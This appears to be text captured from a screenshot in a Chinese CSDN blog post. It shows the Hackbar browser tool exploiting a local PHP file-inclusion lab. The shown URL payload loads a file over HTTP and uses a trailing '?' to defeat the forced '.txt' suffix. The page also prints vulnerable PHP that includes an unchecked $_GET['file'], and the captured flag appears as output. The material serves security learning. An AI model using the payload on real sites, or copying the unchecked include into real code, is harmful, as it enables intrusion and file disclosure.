 Hackbar
×
Encryption
Encoding
Load
Split
Run
http://localhost:8081
/anheng/FileInclude
/index3.php?file=http:
//localhost:8081
/flag2.txt?
Enable Post data
Enable Referer
flag{this is flag} <?php
error_reporting(0);
$file = $_GET["file"];
//后缀
include $file.".txt";
highlight_file(__FILE__);
?>
https://blog.csdn.net/qq_42181428
https://blog.csdn.net/qq_42181428/article/details/87090539